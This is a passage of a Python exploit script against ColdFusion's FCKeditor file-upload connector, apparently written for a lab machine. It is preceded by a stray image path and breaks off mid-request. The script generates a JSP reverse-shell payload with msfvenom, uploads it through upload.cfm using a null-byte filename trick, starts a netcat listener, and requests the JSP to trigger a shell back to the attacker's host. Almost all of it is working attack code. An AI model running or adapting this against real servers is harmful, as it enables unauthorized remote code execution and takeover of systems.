 def execute_payload():
    print('\nExecuting the payload...')
    print(urllib.request.urlopen(f'http://{rhost}:{rport}/userfiles/file/{filename}.jsp').read().decode('utf-8'))

def listen_connection():
    print('\nListening for connection...')
    os.system(f'nc -nlvp {lport}')

if __name__ == '__main__':
    # Define some information
    lhost = '10.10.16.4'
    lport = 4444
    rhost = "10.10.10.11"
    rport = 8500
    filename = uuid.uuid4().hex

    # Generate a payload that connects back and spawns a command shell
    print("\nGenerating a payload...")
    os.system(f'msfvenom -p java/jsp_shell_reverse_tcp LHOST={lhost} LPORT={lport} -o {filename}.jsp')

    # Encode the form data
    form = MultiPartForm()
    form.add_file('newfile', filename + '.txt', fileHandle=open(filename + '.jsp', 'rb'))
    data = bytes(form)

    # Create a request
    request = urllib.request.Request(f'http://{rhost}:{rport}/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/
{filename}.jsp%00', data=data)
    request.add_header('Content-type', form.get_content_type())
    request.add_header('Content-length', len(data))